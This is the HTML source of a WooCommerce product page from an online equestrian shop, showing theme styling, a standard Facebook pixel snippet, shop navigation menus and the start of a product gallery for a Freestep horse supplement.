.widget_product_categories ul li ul li a:hover:before, .kadence_recent_posts a.posts_widget_readmore:hover:before, .kt-accordion > .panel h5:after, .kt-tabs:before, .image_menu_overlay, .kadence_social_widget a:hover, .kt-tabs > li.active > a, .kt-tabs > li.active > a:hover, .kt-tabs > li.active > a:focus, .widget_pages ul li.current-cat > .count, .widget_categories ul li.current-cat > .count, .widget_product_categories ul li.current-cat > .count, .widget_recent_entries ul li a:hover ~ .count, .widget_recent_comments ul li a:hover ~ .count, .widget_archive ul li a:hover ~ .count, .widget_pages ul li a:hover ~ .count, .widget_categories ul li a:hover ~ .count, .widget_meta ul li a:hover ~ .count, .widget_product_categories ul li a:hover ~ .count, #payment ul.wc_payment_methods li.wc_payment_method input[type=radio]:first-child:checked + label:before, .select2-results .select2-highlighted, .wp-pagenavi .current, .kt-header-extras span.kt-cart-total, .kt-mobile-header-toggle span.kt-cart-total, .woocommerce-pagination ul.page-numbers li a.current, .woocommerce-pagination ul.page-numbers li span.current,.widget_price_filter .ui-slider .ui-slider-handle, .widget_layered_nav ul li.chosen span.count, .widget_layered_nav_filters ul li span.count, .variations .kad_radio_variations label.selectedValue, .box-icon-item .menu-icon-read-more .read-more-highlight, .select2-container--default .select2-results__option--highlighted[aria-selected], p.demo_store, .has-ascend-primary-background-color {background:#3c1f4d;}@media (max-width: 767px){.filter-set li a.selected {background:#3c1f4d;}} .has-ascend-primary-light-color {color:#503361} .has-ascend-primary-light-background-color{ background-color: #503361}.kad-header-height {height:150px;}.kt-header-position-above .header-sidewidth {width:25%;} .kt-header-position-above .header-logo-width {width:50%;}@media (max-width: 767px){.kt_mobile_slider {display:block;} .kt_desktop_slider {display:none;}}.kad-topbar-height {min-height:36px;}.kad-mobile-header-height {height:78px;}.headerclass, .mobile-headerclass, .kad-fixed-vertical-background-area{background: rgba(41, 26, 59, 1);}.titleclass .entry-title{font-size:70px;}@media (max-width: 768px) {.titleclass .entry-title{font-size:30px;}}.titleclass .subtitle{font-size:40px;}@media (max-width: 768px) {.titleclass .subtitle{font-size:20px;}}.titleclass .page-header  {height:360px;}@media (max-width: 768px) {.titleclass .page-header {height:360px;}}.product_item .product_archive_title {min-height:20px;}.second-navclass .sf-menu>li:after {background:#fff;}.kt-header-extras .kadence_social_widget a, .mobile-header-container .kt-mobile-header-toggle button {color:#e5cb81;} button.mobile-navigation-toggle .kt-mnt span {background:#e5cb81;} .kt-header-extras .kadence_social_widget a:hover{color:#fff;}.pop-modal-body .kt-woo-account-nav .kad-customer-name h5, .pop-modal-body .kt-woo-account-nav a, .pop-modal-body ul.product_list_widget li a:not(.remove), .pop-modal-body ul.product_list_widget {color:#fff;} .kt-mobile-menu form.search-form input[type="search"]::-webkit-input-placeholder {color:#fff;}.kt-mobile-menu form.search-form input[type="search"]:-ms-input-placeholder {color:#fff;}.kt-mobile-menu form.search-form input[type="search"]::-moz-placeholder {color:#fff;}.page-header {text-align:center;}.kt-header-extras #kad-head-cart-popup ul a:not(.remove), .kt-header-extras #kad-head-cart-popup ul .quantity, .kt-header-extras #kad-head-cart-popup ul li.empty, .kad-header-menu-inner .kt-header-extras .kt-woo-account-nav h5, .kad-relative-vertical-content .kt-header-extras .kt-woo-account-nav h5 {color:#444;}.titleclass .entry-title, .titleclass .top-contain-title {text-transform:uppercase;}.titleclass .subtitle {text-transform:uppercase;}.kt-header-extras .kadence_social_widget a {border-color: rgba(255,255,255,.2);}.mobile-top-icon-bar {min-height:28px;} .mobile-top-icon-bar a.top-icon-bar-link{line-height:28px;}.mobile-top-icon-bar a.top-icon-bar-link{font-size:18px;}.container-fullwidth .entry-content .aligncenter[class^=wp-block] { max-width:1140px}.image_menu_item_link .image_menu_message {
    border: 0;
}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '414202322913603', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<style type="text/css" title="dynamic-css" class="options-output">.mobile-top-icon-bar a.top-icon-bar-link{color:#291a3b;}.mobile-top-icon-bar{background-color:#ffffff;}.topbarclass{font-size:12px;}.titleclass{background-color:#444;background-size:cover;background-image:url('https://linneysequestrian.com/wp-content/uploads/2018/01/the-saddlery-13.jpg');}.titleclass .top-contain-title{color:#ffffff;}.titleclass .subtitle, .titleclass .page-header-inner #kadbreadcrumbs, .titleclass .page-header-inner #kadbreadcrumbs a{color:#ffffff;}.product_item .product_archive_title{font-family:Montserrat;text-transform:none;line-height:20px;letter-spacing:1.2px;font-weight:300;font-style:normal;color:#444444;font-size:17px;}.kad-topbar-flex-item, .kad-topbar-flex-item a, .kad-topbar-flex-item .kadence_social_widget a, .topbarclass .kt-woo-account-nav .kad-customer-name h5, .topbarclass .kt-mini-cart-refreash .total, #topbar .kt-header-extras p.woocommerce-mini-cart__empty-message{color:#3c1f4d;}.topbarclass, .topbarclass .sf-menu ul {background-color:#ffffff;}.footerclass, .footerclass .footer-widget-title span, body.body-style-bubbled .footerclass .footer-widget-title span{background-color:#291a3b;}h1, .h1class{font-family:'Times New Roman', Times,serif;line-height:40px;letter-spacing:3px;font-weight:normal;font-style:normal;color:#444444;font-size:40px;}h2, .h2class{font-family:'Times New Roman', Times,serif;line-height:40px;letter-spacing:2px;font-weight:400;font-style:normal;color:#444444;font-size:32px;}h3{font-family:'Times New Roman', Times,serif;line-height:40px;letter-spacing:1.2px;font-weight:400;font-style:normal;color:#291a3b;font-size:28px;}h4{font-family:'Times New Roman', Times,serif;line-height:40px;letter-spacing:1.2px;font-weight:400;font-style:normal;color:#555555;font-size:24px;}h5{font-family:'Times New Roman', Times,serif;line-height:24px;letter-spacing:1.2px;font-weight:normal;font-style:normal;color:#555555;font-size:18px;}.titleclass .subtitle{font-family:'Times New Roman', Times,serif;letter-spacing:1.2px;font-weight:400;font-style:normal;}body{font-family:Montserrat;line-height:24px;letter-spacing:0px;font-weight:300;font-style:normal;color:#444;font-size:16px;}.nav-main ul.sf-menu > li > a, .kad-header-menu-inner .kt-header-extras ul.sf-menu > li > a, .kad-header-menu-inner .kt-header-extras .kt-extras-label [class*="kt-icon-"], .kt-header-extras .sf-vertical > li > a{font-family:'Times New Roman', Times,serif;line-height:24px;letter-spacing:.9px;font-weight:400;font-style:normal;color:#e5cb81;font-size:16px;}.nav-main ul.sf-menu > li > a:hover, .nav-main ul.sf-menu > li.sfHover > a, .kt-header-extras .sf-vertical > li > a:hover{color:#ffffff;}button.mobile-navigation-toggle:hover .kt-mnt span{background:#ffffff;}.nav-main ul.sf-menu > li.current-menu-item > a{color:#ffffff;}.nav-main ul.sf-menu > li.current-menu-item > a{background:#e5cb81;}.second-navclass .sf-menu > li > a{font-family:'Times New Roman', Times,serif;line-height:24px;letter-spacing:.2px;font-weight:400;font-style:normal;color:#fff;font-size:18px;}.nav-main ul.sf-menu ul a, .second-navclass ul.sf-menu ul a, .kad-header-menu-inner .kt-header-extras .kt-woo-account-nav a, .kad-relative-vertical-content .kt-header-extras .kt-woo-account-nav a, .kt-header-extras p.woocommerce-mini-cart__empty-message{font-family:'Times New Roman', Times,serif;line-height:24px;letter-spacing:.2px;font-weight:normal;color:#444;font-size:16px;}.nav-main ul.sf-menu ul a:hover, .nav-main ul.sf-menu > li:not(.kt-lgmenu) ul li.sfHover > a, .nav-main ul.sf-menu ul li.current-menu-item > a, .second-navclass ul.sf-menu ul a:hover, .second-navclass ul.sf-menu li:not(.kt-lgmenu) ul li.sfHover > a, .second-navclass ul.sf-menu ul li.current-menu-item > a, .kad-header-menu-inner .kt-header-extras .kt-woo-account-nav a:hover, body.woocommerce-account .kad-header-menu-inner .kt-header-extras .kt-woo-account-nav li.is-active a, .kad-relative-vertical-content  .kt-header-extras .kt-woo-account-nav a:hover, body.woocommerce-account .kad-relative-vertical-content  .kt-header-extras .kt-woo-account-nav li.is-active a{color:#000000;}.kad-mobile-nav li a, .kad-mobile-nav li,.kt-mobile-menu form.search-form input[type="search"].search-field, .kt-mobile-menu form.search-form .search-submit,.mfp-slide #kt-mobile-account, .mfp-slide #kt-mobile-cart{font-family:'Times New Roman', Times,serif;line-height:20px;letter-spacing:.2px;font-weight:400;font-style:normal;color:#fff;font-size:16px;}</style><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.2.0' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-8426 wp-embed-responsive wp-theme-ascend_premium theme-ascend_premium woocommerce woocommerce-page woocommerce-no-js yith-wcan-free kad-header-position-above kt-showsub-indicator kt-use-select2 kt-no-topbar  body-style-normal none-trans-header not_ie kt-product-style-large-image">
		<div id="wrapper" class="container">
	<header id="kad-header-menu" class="headerclass-outer kt-header-position-above kt-header-layout-below-lg clearfix" data-sticky="none" data-shrink="0" data-start-height="150" data-shrink-height="100">
	<div class="outside-top-headerclass">
	<div class="kad-header-topbar-primary-outer">
 		<div class="outside-headerclass">
		<div class="kad-header-menu-outer headerclass">
		    <div class="kad-header-menu-inner container">
		    				        <div class="kad-header-flex kad-header-height">
			        	<div class="kad-left-header kt-header-flex-item header-sidewidth">
			        			<div class="kt-header-extras clearfix">
		<ul class="sf-menu sf-menu-normal ">
									 <li class="menu-search-icon-kt">
								<a class="kt-menu-search-btn kt-pop-modal" data-mfp-src="#kt-extras-modal-search" aria-label="Search" href="https://linneysequestrian.com/?s=">
									<span class="kt-extras-label">
										<i class="kt-icon-search"></i>									</span>
								</a>
							</li>
									</ul>
	</div>
				           	</div> <!-- Close left header-->
			            <div class="kad-center-header kt-header-flex-item header-logo-width">
			            	<div id="logo" class="logocase kad-header-height"><a class="brand logofont" href="https://linneysequestrian.com/"><img src="https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-904x399.jpg" width="904" height="399" srcset="https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-904x399.jpg 904w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-300x132.jpg 300w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-1024x452.jpg 1024w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-768x339.jpg 768w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-1536x678.jpg 1536w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-600x265.jpg 600w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-980x432.jpg 980w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-490x216.jpg 490w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-200x88.jpg 200w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-100x44.jpg 100w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-1200x530.jpg 1200w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-1492x658.jpg 1492w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-746x329.jpg 746w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41.jpg 1600w" sizes="(max-width: 904px) 100vw, 904px" class="ascend-logo" style="max-height:399px" alt="Linneys Equestrian"></a></div>			            </div>  <!-- Close center header-->
			            <div class="kad-right-header kt-header-flex-item header-sidewidth">
			            		<div class="kt-header-extras clearfix">
		<ul class="sf-menu sf-menu-normal ">
											<li class="menu-cart-icon-kt sf-dropdown">
										<a class="menu-cart-btn" href="https://linneysequestrian.com/cart/">
											  <span class="kt-extras-label">
																						<i class="kt-icon-bag"></i><span class="kt-cart-total">0</span></span>
										</a>
										<ul id="kad-head-cart-popup" class="sf-dropdown-menu kad-head-cart-popup">
											<li class="kt-mini-cart-refreash">
												

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


											</li>
										  </ul>
									</li>
															 
							<li class="menu-widget-area-kt">
								<div id="widget_kadence_social-3" class="widget-1 widget-first kt-above-lg-widget-area widget_kadence_social"><div class="widget-inner"><div class="kadence_social_widget  clearfix"><a href="https://www.facebook.com/linneysequestrians/" class="facebook_link" rel="noopener" target="_blank" data-toggle="tooltip" data-placement="top" data-original-title="Facebook" aria-label="Facebook"><i class="kt-icon-facebook"></i></a><a href="https://www.instagram.com/linneysequestrian/" class="instagram_link" rel="noopener" target="_blank" data-toggle="tooltip" data-placement="top" data-original-title="Instagram" aria-label="Instagram"><i class="kt-icon-instagram"></i></a></div></div></div>							</li> 
										</ul>
	</div>
						    </div>  <!-- Close right header-->
					</div>
					<div class="menu_below_container">
					    <div class="kad-below-header kt-header-flex-item">
			            				<nav class="nav-main clearfix">
				<ul id="menu-main" class="sf-menu sf-menu-normal"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-112 sf-dropdown"><a href="https://linneysequestrian.com/product-category/second-hand/">SHOW ATTIRE</a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9116"><a href="https://linneysequestrian.com/product-category/competition-jackets/footwear/">FOOTWEAR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9120"><a href="https://linneysequestrian.com/product-category/competition-jackets/gloves/">GLOVES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9121"><a href="https://linneysequestrian.com/product-category/competition-jackets/shirts/">SHIRTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9119 sf-dropdown-submenu"><a href="https://linneysequestrian.com/product-category/second-hand/">SHOW JACKETS</a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17849"><a href="https://linneysequestrian.com/bespoke-showjackets-pageant-ponies/">BESPOKE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9098"><a href="https://linneysequestrian.com/product-category/competition-jackets/lead-rein/">LEAD REIN JACKETS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9095"><a href="https://linneysequestrian.com/product-category/competition-jackets/navy-showjackets-competition-jackets/">NAVY JACKETS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9096"><a href="https://linneysequestrian.com/product-category/competition-jackets/tweed-showjackets-competition-jackets/">TWEED JACKETS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9114"><a href="https://linneysequestrian.com/product-category/competition-jackets/ties-stocks/">TIES &amp; STOCKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9115"><a href="https://linneysequestrian.com/product-category/competition-jackets/waistcoats/">WAISTCOATS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13797 sf-dropdown"><a href="https://linneysequestrian.com/product-category/saddlery/">SADDLERY</a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13796"><a href="https://linneysequestrian.com/product-category/saddlery/bridles-bridlework/bespoke-bridlework/">BESPOKE BRIDLEWORK</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13795 sf-dropdown-submenu"><a href="https://linneysequestrian.com/product-category/saddlery/browbands/">BROWBANDS</a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13793"><a href="https://linneysequestrian.com/product-category/saddlery/browbands/leather-browbands/">LEATHER BROWBANDS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13794"><a href="https://linneysequestrian.com/product-category/saddlery/browbands/show-browbands/">SHOW BROWBANDS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13799"><a href="https://linneysequestrian.com/product-category/saddlery/girths/">GIRTHS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13801"><a href="https://linneysequestrian.com/product-category/saddlery/martingales-attachments/">MARTINGALES &amp; ATTACHMENTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13798"><a href="https://linneysequestrian.com/product-category/saddlery/reins/">REINS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13800"><a href="https://linneysequestrian.com/product-category/saddlery/stirrup-irons-leathers/">STIRRUP IRONS &amp; LEATHERS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-106 sf-dropdown"><a href="https://linneysequestrian.com/product-category/rider/clothing/">LEISUREWEAR</a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9099"><a href="https://linneysequestrian.com/product-category/rider/clothing/equestrian-leisure/">EQUESTRIAN LEISURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9100"><a href="https://linneysequestrian.com/product-category/rider/johdpurs-breeches/">LEGWEAR</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-109 sf-dropdown"><a href="https://linneysequestrian.com/product-category/horsewear/">FOR THE HORSE</a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-108 sf-dropdown-submenu"><a href="https://linneysequestrian.com/product-category/grooming-products/">GROOMING PRODUCTS</a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19132"><a href="https://linneysequestrian.com/product-category/grooming-products/everyday-essentials/">EVERYDAY ESSENTIALS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19133"><a href="https://linneysequestrian.com/product-category/grooming-products/grooming-kit/">GROOMING KIT</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19134"><a href="https://linneysequestrian.com/product-category/grooming-products/hoof-care/">HOOF CARE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19135"><a href="https://linneysequestrian.com/product-category/grooming-products/manes-tails-trimmimg/">MANES, TAILS &amp; TRIMMIMG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19136"><a href="https://linneysequestrian.com/product-category/grooming-products/plaiting/">PLAITING</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19137"><a href="https://linneysequestrian.com/product-category/grooming-products/show-products/">SHOW PRODUCTS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-215"><a href="https://linneysequestrian.com/product-category/horsewear/">HORSEWEAR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-221"><a href="https://linneysequestrian.com/product-category/yard-and-stable/">YARD AND STABLE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8388"><a href="https://linneysequestrian.com/product-category/pets/">PETS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://linneysequestrian.com/brands/">BRANDS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10721"><a href="https://linneysequestrian.com/teamlinneys/">#TEAMLINNEYS</a></li>
</ul>			</nav>
							    </div>  <!-- Close right header-->
			        </div>  <!-- Close container--> 
		        	   		</div> <!-- close header innner -->
		</div>
		</div>
	</div>
	</div>
    		<div class="outside-second">	
		<div class="second-navclass" data-sticky="none">
			<div class="second-nav-container container">
				<nav class="nav-second clearfix">
				<div class="sf-menu sf-menu-normal"><ul>
<li class="page_item page-item-10714"><a href="https://linneysequestrian.com/teamlinneys/">#TEAMLINNEYS</a></li>
<li class="page_item page-item-17641"><a href="https://linneysequestrian.com/bespoke-showjackets-pageant-ponies/">Bespoke Showjackets</a></li>
<li class="page_item page-item-104"><a href="https://linneysequestrian.com/brands/">BRANDS</a></li>
<li class="page_item page-item-13"><a href="https://linneysequestrian.com/cart/">Cart</a></li>
<li class="page_item page-item-14"><a href="https://linneysequestrian.com/checkout/">Checkout</a></li>
<li class="page_item page-item-11"><a href="https://linneysequestrian.com/contact-us/">contact us</a></li>
<li class="page_item page-item-7906"><a href="https://linneysequestrian.com/delivery/">DELIVERY</a></li>
<li class="page_item page-item-19"><a href="https://linneysequestrian.com/">Linneys Equestrian | Second Hand Show jackets | Showing products | English Leather Bridles</a></li>
<li class="page_item page-item-15"><a href="https://linneysequestrian.com/my-account/">My account</a></li>
<li class="page_item page-item-4576"><a href="https://linneysequestrian.com/returns-policy/">RETURNS POLICY</a></li>
<li class="page_item page-item-9 current_page_parent"><a href="https://linneysequestrian.com/shop/">shop</a></li>
<li class="page_item page-item-7900"><a href="https://linneysequestrian.com/terms-conditions/">TERMS &#038; CONDITIONS</a></li>
</ul></div>
				</nav>
			</div>
		</div>
		</div>
		</header><div id="kad-mobile-banner" class="banner mobile-headerclass" data-mobile-header-sticky="0">
	<div class="mobile-top-icon-bar"><div class="top-icon-bar-item icon-bar-itemcount1"><a href="https://www.instagram.com/linneysequestrian/" target="_self" class="top-icon-bar-link"><i class="kt-icon-instagram"></i></a></div><div class="top-icon-bar-item icon-bar-itemcount2"><a href="https://www.facebook.com/linneysequestrians/" target="_self" class="top-icon-bar-link"><i class="kt-icon-facebook"></i></a></div></div>  <div class="container mobile-header-container kad-mobile-header-height">
        <div id="mobile-logo" class="logocase kad-mobile-header-height kad-mobile-logo-left"><a class="brand logofont" href="https://linneysequestrian.com/"><img src="https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-100x44.jpg" width="100" height="44" srcset="https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-100x44.jpg 100w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-300x132.jpg 300w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-1024x452.jpg 1024w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-768x339.jpg 768w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-1536x678.jpg 1536w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-600x265.jpg 600w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-980x432.jpg 980w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-490x216.jpg 490w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-200x88.jpg 200w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-1200x530.jpg 1200w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-1492x658.jpg 1492w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-746x329.jpg 746w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-904x399.jpg 904w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41.jpg 1600w" sizes="(max-width: 100px) 100vw, 100px" class="ascend-mobile-logo" alt="Linneys Equestrian" ></a></div>		  <div class="kad-mobile-cart-flex-item kad-mobile-header-height kt-mobile-header-toggle kad-mobile-cart-right">
				 <button class="kt-woo-cart-toggle kt-sldr-pop-modal" rel="nofollow" aria-label="Shopping Cart" data-mfp-src="#kt-mobile-cart" data-pop-sldr-direction="right"  data-pop-sldr-class="sldr-cart-animi">
					<span class="kt-extras-label">
						<i class="kt-icon-bag"></i>					<span class="kt-cart-total">0</span></span>
				  </button>
		</div>
					<div class="kad-mobile-menu-flex-item kad-mobile-header-height kt-mobile-header-toggle kad-mobile-menu-right">
				 <button class="mobile-navigation-toggle kt-sldr-pop-modal" rel="nofollow" aria-label="Navigation" data-mfp-src="#kt-mobile-menu" data-pop-sldr-direction="right" data-pop-sldr-class="sldr-menu-animi">
				 <span class="kt-mnt">
					<span></span>
					<span></span>
					<span></span>
				</span>
				  </button>
			</div>
		    </div> <!-- Close Container -->
</div>
	<div id="inner-wrap" class="wrap clearfix contentclass hfeed" role="document">
	<div class="kt_bc_nomargin"><div id="kadbreadcrumbs" class="color_gray"><div class="kt-breadcrumb-container container"><span><a href="https://linneysequestrian.com/" class="kad-bc-home"><span>Home</span></a></span> <span class="bc-delimiter">&raquo;</span> <span><a href="https://linneysequestrian.com/shop/"><span>shop</span></a></span> <span class="bc-delimiter">&raquo;</span> <span><a href="https://linneysequestrian.com/product-category/brands/"><span>BRANDS</span></a></span> <span class="bc-delimiter">&raquo;</span> <span><a href="https://linneysequestrian.com/product-category/brands/freestep/"><span>FREESTEP</span></a></span> <span class="bc-delimiter">&raquo;</span> <span class="kad-breadcurrent">Freestep Lamialert</span></div></div></div><div id="content" class="container"><div class="row"><div class="main col-md-12 kt-nosidebar clearfix" role="main">
<div class="woocommerce-notices-wrapper"></div>
<div id="product-8426" class="kt-product-no-thumbnail-images product type-product post-8426 status-publish first instock product_cat-horsewear product_cat-freestep product_cat-supplements-feeds has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="row single-product-row clearfix"><div class="col-lg-4 col-md-5 col-sm-4 product-img-case"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images kad-light-gallery" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper woo_product_slider_enabled woo_product_zoom_enabled">
			<div data-thumb="https://linneysequestrian.com/wp-content/uploads/2021/05/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4-100x100.jpeg" class="woocommerce-product-gallery__image"><a href="https://linneysequestrian.com/wp-content/uploads/2021/05/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4.jpeg"><img src="https://linneysequestrian.com/wp-content/uploads/2021/05/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4-460x460.jpeg" width="460" height="460" srcset="https://linneysequestrian.com/wp-content/uploads/2021/05/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4-460x460.jpeg 460w, https://linneysequestrian.com/wp-content/uploads/2021/05/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4-300x300.jpeg 300w, https://linneysequestrian.com/wp-content/uploads/2021/05/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4-150x150.jpeg 150w, https://linneysequestrian.com/wp-content/uploads/2021/05/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4-600x600.jpeg 600w, https://linneysequestrian.com/wp-content/uploads/2021/05/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4-100x100.jpeg 100w, https://linneysequestrian.com/wp-content/uploads/2021/05/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4-360x360.jpeg 360w, https://linneysequestrian.com/wp-content/uploads/2021/05/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4.jpeg 680w" sizes="(max-width: 460px) 100vw, 460px" class="attachment-shop_single shop_single wp-post-image" alt="9D3F8D55-37E8-4FAB-91A3-BF5160603AD4" title="" data-caption="" 